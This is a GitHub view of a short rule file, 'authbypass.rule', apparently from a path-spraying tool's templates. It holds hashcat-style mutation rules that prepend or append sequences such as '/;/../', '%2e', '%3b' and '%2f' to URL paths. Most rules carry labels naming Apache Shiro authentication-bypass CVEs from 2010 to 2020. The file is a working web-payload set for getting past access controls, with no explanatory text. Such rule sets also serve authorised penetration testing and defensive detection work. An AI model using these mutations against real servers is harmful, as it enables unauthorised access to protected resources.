 templates / spray / rule / authbypass.rule
M09Ic rename rule to spray e73a858 · 8 months ago History
Code Blame 55 lines (54 loc) · 734 Bytes Raw
1 # base
2 $/
3 l
4 $/ l
5 u
6 $/ u
7 c
8 $/ c
9 C
10 $/ $a
11 $/ $1
12 # shiro bypass
13 ^/ ^. ^/ #CVE-2010-3863
14 ^/ ^. ^. ^/ ^s ^j  #CVE-2014-0074
15 ^/ ^; ^. ^. ^/ ^s ^j  #CVE-2020-1957
16 ^/ ^; ^. ^. ^/ ^s ^j $/ #CVE-2020-1957
17 ^;
18 ^; ^/ ^/
19 ^/ ^a ^; ^/
20 $% $2 $f $1
21 $% $2 $f $. $j $s
22 $/ $% $3 $b $1
23 $/ $% $3 $b $. $j $s
24 $% $3 $b $1
25 $% $3 $b $. $j $s
26 $% $0 $d $% $0 $a
27 $/ $a $% $2 $5 $% $3 $2 $% $6 $6 #CVE-2020-11989
28 $/ $% $3 $b $a #CVE-2020-13933
29 #CVE-2020-17510
30 $/ $.
31 $/ $% $2 $e
32 $/ $% $2 $e $/
33 $/ $% $2 $e $% $2 $e
34 $/ $% $2 $e $% $2 $e $/
35 $/ $% $2 $0 #CVE-2020-17523